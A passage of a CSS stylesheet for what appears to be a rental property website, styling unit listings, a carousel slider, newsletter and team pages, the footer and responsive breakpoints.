      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      background-color: #022b3a;
      color: white;
      text-decoration: none;
      font-style: italic;
      text-transform: uppercase;
      padding: 1em;
      -webkit-transition: all 0.3s ease-in-out;
      -o-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out; }
      .allUnits-Container .individualListing .applyNow-Container a:hover {
        background-color: #6c0300; }

.descriptionCTA_Container, .rules {
  margin: 2em 0; }
  .descriptionCTA_Container > a, .rules > a {
    display: inline-block;
    background-color: #022b3a;
    color: white;
    text-decoration: none;
    font-style: italic;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 1em; }
    .descriptionCTA_Container > a:hover, .rules > a:hover {
      background-color: #6c0300; }

/*-----

OWL SLIDER

-----*/
.owl-carousel .owl-item img {
  width: auto;
  height: 50vh; }

.owl-carousel .owl-nav {
  position: relative; }
  .owl-carousel .owl-nav .owl-prev {
    position: absolute;
    top: -200px;
    left: -50px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    .owl-carousel .owl-nav .owl-prev:hover {
      left: -55px; }
    .owl-carousel .owl-nav .owl-prev span {
      color: #6c0300;
      font-size: 5em;
      font-weight: 700;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
      .owl-carousel .owl-nav .owl-prev span:hover {
        color: #860400; }
  .owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: -200px;
    right: -50px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    .owl-carousel .owl-nav .owl-next:hover {
      right: -55px; }
    .owl-carousel .owl-nav .owl-next span {
      color: #6c0300;
      font-size: 5em;
      font-weight: 700;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
      .owl-carousel .owl-nav .owl-next span:hover {
        color: #860400; }

.owl-carousel .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: .75em 0; }

.owl-carousel button.owl-dot {
  width: 14px;
  height: 14px;
  border: 2px solid #6c0300 !important;
  border-radius: 100%;
  margin: 0 .25em; }

.owl-carousel button.owl-dot.active {
  background-color: #6c0300; }

/*-----

NEWSLETTER PAGE - STYLES

-----*/
#newsletters-Container {
  width: 80%;
  margin: 0 auto;
  max-width: 1366px; }
  #newsletters-Container .individualNewsletter-Container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-decoration: none;
    background-color: #f8f8ff;
    margin-bottom: 2.5em; }
    #newsletters-Container .individualNewsletter-Container .seasonYear-Container {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-pack: distribute;
      justify-content: space-around;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      font-size: 1.5em;
      padding: 0 1em; }
      #newsletters-Container .individualNewsletter-Container .seasonYear-Container .titleSection {
        text-align: center;
        width: 100%;
        text-transform: uppercase; }
      #newsletters-Container .individualNewsletter-Container .seasonYear-Container .season {
        font-weight: 700; }
  #newsletters-Container .communityNewsletterDetails-Container {
    width: 100%;
    font-size: 1.25em; }
    #newsletters-Container .communityNewsletterDetails-Container .communityName {
      background-color: #6c0300;
      padding: .5em;
      color: white;
      font-weight: 700;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between; }
      #newsletters-Container .communityNewsletterDetails-Container .communityName i {
        -ms-flex-item-align: end;
        align-self: flex-end; }
    #newsletters-Container .communityNewsletterDetails-Container .newsletterCallout {
      margin: .5em 0;
      color: #022b3a; }

.teamMembers-Container {
  width: 80%;
  margin: 5em auto;
  max-width: 1366px;
  display: grid;
  grid-template-columns: auto auto;
  grid-gap: 5em 2em; }
  .teamMembers-Container h1 {
    font-size: 1.5em;
    font-weight: bold; }
  .teamMembers-Container .singleTeamMember-Container {
    background-color: #f8f8ff;
    padding: 2em; }
  .teamMembers-Container .teamMemberImage-Container {
    height: 35vh;
    width: 35vh;
    border-radius: 50%;
    margin: 0 auto;
    position: relative;
    margin-top: -75px; }

footer {
  display: flex;
  justify-content: space-between;
  background-color: #6c0300;
  padding: 20px 50px; }
  footer #footerLogoContainer {
    display: flex;
    align-items: center; }
    footer #footerLogoContainer a {
      min-width: 150px;
      display: block; }
      footer #footerLogoContainer a img {
        width: 100%;
        max-width: 250px; }
  footer #footerOtherContentContainer {
    flex-grow: 1;
    display: flex;
    flex-wrap: wrap; }
    footer #footerOtherContentContainer #footerNavigation {
      text-align: center;
      width: 100%;
      display: flex;
      justify-content: flex-end;
      align-items: center; }
      footer #footerOtherContentContainer #footerNavigation .menu-item-has-children:hover .sub-menu {
        opacity: 1; }
      footer #footerOtherContentContainer #footerNavigation .sub-menu {
        z-index: 9999;
        position: absolute;
        background-color: #022b3a;
        font-size: .85em;
        opacity: 0;
        transition: opacity .3s ease-in-out; }
        footer #footerOtherContentContainer #footerNavigation .sub-menu > li {
          position: relative; }
    footer #footerOtherContentContainer #footerSiteInfo, footer #footerOtherContentContainer #footerContactInfo {
      width: 100%;
      display: flex;
      justify-content: flex-end;
      align-items: center; }
  footer .menu {
    display: flex;
    flex-wrap: wrap; }
    footer .menu a {
      position: relative;
      display: block;
      color: #f8f8ff;
      padding: 10px;
      text-decoration: none;
      text-transform: uppercase;
      text-align: left; }
      footer .menu a:after {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: 1px;
        background: #fff;
        content: '';
        opacity: 0;
        transition: all .3s ease-in-out; }
      footer .menu a:hover:after {
        height: 5px;
        opacity: 1;
        transform: translateY(0px); }
  footer #footerSiteInfo, footer #footerContactInfo {
    color: #f8f8ff; }
    footer #footerSiteInfo a, footer #footerContactInfo a {
      position: relative;
      display: inline-block;
      color: #f8f8ff;
      padding: 10px;
      text-decoration: none;
      text-transform: uppercase;
      text-align: left; }
      footer #footerSiteInfo a:after, footer #footerContactInfo a:after {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: 1px;
        background: #fff;
        content: '';
        opacity: 0;
        transition: all .3s ease-in-out; }
      footer #footerSiteInfo a:hover:after, footer #footerContactInfo a:hover:after {
        height: 5px;
        opacity: 1;
        transform: translateY(0px); }

/* -----------------------------------------------------------
   MEDIA QUERIES
-------------------------------------------------------------*/
@media screen and (max-width: 1080px) {
  /*-----
  
    FRONT PAGE
  
    -----*/
  #frontPage-Container #heroImage-Container {
    height: 25em;
    padding: 2em; }
  #frontPage-Container #introductionContent-Container {
    flex-wrap: wrap; }
    #frontPage-Container #introductionContent-Container .introductionText-Container {
      width: 100%;
      padding: 2em; }
      #frontPage-Container #introductionContent-Container .introductionText-Container h1 {
        font-size: 3em;
        margin: 0;
        text-align: center; }
      #frontPage-Container #introductionContent-Container .introductionText-Container p {
        font-size: 1.25em; }
    #frontPage-Container #introductionContent-Container .introductionImage-Container {
      width: 100%;
      height: 250px; }
  #frontPage-Container #introductionQuickLinks-Container .individualLink a {
    padding: 1em .5em;
    font-size: 1.25em; }
  #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container {
    flex-wrap: wrap; }
    #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container {
      margin: 1em 0; }
  /*-----
  
    FLEXIBLE CONTENT SECTION - TWO COLUMNS
  
    -----*/
  .twoColumnContent-Container {
    flex-wrap: wrap; }
    .twoColumnContent-Container .twoColumn-Container {
      width: 100%;
      margin: 2em 0; }
  /*-----
  
    RM UA - COMMUNITIES
  
    -----*/
  #rmUAContent-Container {
    width: 90%; }
    #rmUAContent-Container .individualCommunity-Container {
      width: 49%; }
      #rmUAContent-Container .individualCommunity-Container .hoverEffect {
        top: -110%; }
    #rmUAContent-Container .contentBlock .title h1 {
      font-size: 1.25em; }
  /*-----
  
    RM UA - COMMUNITY DETAIL
  
    -----*/
  #headline {
    padding: 50px 0; }
    #headline h1 {
      font-size: 3em; }
  .imageHeadline-Container h1 {
    font-size: 4em; }
  /*-----
  
    FOOTER
  
    -----*/
  footer {
    flex-wrap: wrap-reverse;
    justify-content: center; }
    footer #footerOtherContentContainer #footerNavigation {
      justify-content: center; }
      footer #footerOtherContentContainer #footerNavigation ul {
        flex-wrap: wrap; }
    footer #footerOtherContentContainer #footerContactInfo {
      justify-content: center; }
    footer #footerOtherContentContainer #footerSiteInfo {
      justify-content: center;
      text-align: center; } }

@media screen and (max-width: 970px) {
  .teamMembers-Container {
    display: block; }
    .teamMembers-Container .singleTeamMember-Container {
      margin: 2em 0; }
    .teamMembers-Container .teamMemberImage-Container {
      background-size: cover;
      background-position: center;
      height: 250px;
      width: 250px;
      border-radius: 50%; }
  /*-----
  
    HEADER
  
    -----*/
  #headline {
    padding: 50px 0; }
    #headline h1 {
      width: 85%;
      margin: 0 auto; }
  .communityDetails-Container #communityInformation-Container .twoColumn-Container {
    width: 100%;
    height: auto; }
  #frontPage-Container nav #cta-menu {
    flex-wrap: wrap; }
    #frontPage-Container nav #cta-menu li {
      width: 100%;
      margin-bottom: .25em; }
      #frontPage-Container nav #cta-menu li:last-child {
        margin-bottom: 0; }
  #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container {
    margin: 2em auto; }
    #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container {
      width: 100%; }
      #frontPage-Container #secondaryHeroImage-Container .secondaryHeroImageCTA-Container .singleCTA-Container h2 {
        font-size: 1.5em; }
  footer {
    padding: 10px 25px; } }

@media screen and (max-width: 750px) {
  #headline p {
    max-width: 85%;
    margin: 20px auto; }
  #contactContent {
    width: 85%;
    padding: 1em; }
  #rmUAContent-Container .individualCommunity-Container {
    width: 100%; }
  .imageHeadline-Container h1 {
    font-size: 3em; }
  .individualListing {
    flex-wrap: wrap; }
    .individualListing .unitAddress-Container, .individualListing .unitDetails-Container, .individualListing .applyNow-Container {
      width: 100%;
      text-align: center; } }

.twoColumn-Container h1 {
  text-align: left !important; }
